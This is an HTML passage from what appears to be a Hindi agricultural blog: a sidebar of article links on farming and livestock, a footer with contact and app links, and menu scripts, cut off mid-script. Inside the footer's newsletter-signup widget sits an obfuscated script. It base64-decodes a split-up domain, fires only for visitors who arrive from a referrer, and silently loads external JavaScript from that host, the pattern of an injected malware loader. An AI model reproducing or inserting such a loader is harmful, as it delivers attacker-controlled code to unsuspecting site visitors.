								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a5%82/?lang=hi">खेतीबाड़ी �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a4%b0%e0%a4%b8%e0%a5%8b%e0%a4%82-%e0%a4%95/?lang=hi">जानें कैसे �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%82-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%9b%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80/?lang=hi">किन्नू की क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%af%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a4%bf/?lang=hi">रसायनों का �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%ae/?lang=hi">कैसे करें द�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%89%e0%a4%aa%e0%a4%af%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">खेतीबाड़ी ड�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%bf%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%88/?lang=hi">जानिए खारे �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi">जाने कैसे क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%89%e0%a4%a8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%88%e0%a4%95%e0%a5%8d%e0%a4%9f-%e0%a4%ab%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%94%e0%a4%b0/?lang=hi">कॉन्ट्रैक्...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af/?lang=hi">धान में कैस�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a5%8b%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a5%80%e0%a4%a8/?lang=hi">कैसे की जा स...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%95/?lang=hi">पशुओं के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%89%e0%a4%b2%e0%a5%80-%e0%a4%b9%e0%a5%89%e0%a4%89%e0%a4%b8-%e0%a4%ae/?lang=hi">कैसे की जात�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi">कैसे फायदे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%a6%e0%a5%8d%e0%a4%a6%e0%a5%82-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">कद्दू जाती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a4%be%e0%a4%b2%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%94%e0%a4%b0-%e0%a4%89%e0%a4%a8/?lang=hi">माल्टे की ब�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%8c%e0%a4%b8%e0%a4%ae-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">गर्मी के मौ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%97%e0%a5%87%e0%a4%b9%e0%a5%82%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi">क्या हैं गे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%82%e0%a4%a8-2020-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b2%e0%a4%be%e0%a4%ad/?lang=hi">खेतीबाड़ी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%87-%e0%a4%89%e0%a4%97%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf/?lang=hi">घर के अंदर प...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88/?lang=hi">पक्षियों क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be/?lang=hi">गन्ने की खे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%ac%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%89/?lang=hi">रबी में हरे ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%ac%e0%a5%82%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%87%e0%a4%b8%e0%a4%95/?lang=hi">गाजर बूटी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a5%80%e0%a5%9c%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87/?lang=hi">घरों को कीड़�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a8%e0%a4%b0%e0%a4%ae%e0%a4%be-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%a8-%e0%a4%ac%e0%a5%80-%e0%a4%9f%e0%a5%80-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%ae-%e0%a4%9c%e0%a5%88/?lang=hi">नरमा उत्पा�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%a6%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%80%e0%a4%9f-%e0%a4%94%e0%a4%b0-%e0%a4%b0%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">फसलों में न�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80/?lang=hi">किसान का सव�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%80-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87/?lang=hi">कुत्तों को �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%a4/?lang=hi">जानिये फसल�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b5%e0%a5%88%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95/?lang=hi">वैज्ञानिक �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">पशु  की पहचा...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ac%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%ae%e0%a5%82%e0%a4%b2%e0%a5%8d%e0%a4%af-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%95-%e0%a4%aa/?lang=hi">बेल से बनाए�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9f%e0%a4%bf%e0%a4%a1%e0%a5%8d%e0%a4%a1%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a4%ae%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%95%e0%a5%8d%e0%a4%b7/?lang=hi">टिड्डी दल क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a5%81%e0%a4%85%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%8f%e0%a4%95-%e0%a4%b8%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%b5%e0%a4%b8%e0%a4%be/?lang=hi">सुअर पालन क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%88-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b/?lang=hi">जैविक खेती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%a4%e0%a4%be%e0%a4%b2/?lang=hi">कोरोना वाय�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%80%e0%a4%a7%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">धान की सीधी ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%b9%e0%a4%a4/?lang=hi">पशुओं का कृ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%88-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%a3%e0%a5%80-%e0%a4%95/?lang=hi">खेतीबाड़ी स�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%be%e0%a4%b2-2020-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%a7%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%90/?lang=hi">साल 2020 में आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%b8%e0%a5%87-%e0%a4%b2%e0%a4%a1%e0%a4%bc%e0%a4%a8%e0%a4%be-%e0%a4%9c%e0%a4%be%e0%a4%a8/?lang=hi">कोरोनावायर...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a5%82%e0%a4%b2-%e0%a4%85%e0%a4%a8%e0%a4%be%e0%a4%9c-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88/?lang=hi">मूल अनाज की ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%ae%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%9a%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%b9/?lang=hi">किसानो की आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%b5%e0%a4%b6%e0%a5%8d%e0%a4%af%e0%a4%95-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%a6%e0%a5%87/?lang=hi">कैसे आवश्य�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%80%e0%a4%9f%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%9c/?lang=hi">जैविक कीटन�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a5%82%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%95%e0%a4%82%e0%a4%9f%e0%a5%87%e0%a4%a8%e0%a4%b0-%e0%a4%95%e0%a4%be/?lang=hi">फूलों के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%b8%e0%a5%87/?lang=hi">क्यों होता �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a5%81%e0%a5%9c-%e0%a4%a4%e0%a5%88%e0%a4%af%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a4%be/?lang=hi">गुड़ तैयार क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8%e0%a5%87/?lang=hi">गाभिन पशुओ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%90%e0%a4%b8%e0%a5%80-%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a5%8b-%e0%a4%95%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%9c/?lang=hi">ऐसी मशीनरी �...</a></li>
							</ul>	
				</aside>
		</div>
	</section><!-- #secondary -->
	

</div>
	

</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
